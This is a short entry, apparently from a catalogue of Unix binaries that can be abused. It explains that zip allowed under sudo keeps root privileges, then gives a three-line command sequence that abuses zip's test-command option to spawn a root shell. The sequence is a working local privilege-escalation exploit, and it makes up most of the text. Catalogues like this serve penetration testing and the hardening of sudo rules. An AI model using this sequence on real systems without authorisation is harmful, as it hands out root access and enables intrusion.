 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF